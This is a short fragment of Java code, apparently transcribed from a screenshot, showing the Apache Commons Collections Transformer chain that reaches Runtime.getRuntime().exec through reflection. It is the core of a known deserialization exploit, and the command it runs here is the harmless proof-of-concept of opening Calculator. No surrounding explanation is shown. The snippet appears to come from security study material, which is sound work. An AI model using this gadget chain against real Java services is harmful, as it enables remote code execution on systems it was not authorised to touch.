 53 Transformer[] transformers = new Transformer[]{
54 new ConstantTransformer(Runtime.class),
55 new InvokerTransformer( methodName: "getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",null}),
56 new InvokerTransformer( methodName: "invoke",new Class[]{Object.class,Object[].class},new Object[]{null,null}),
57 new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"open /System/Applications/Calculator.app"})
58 };
59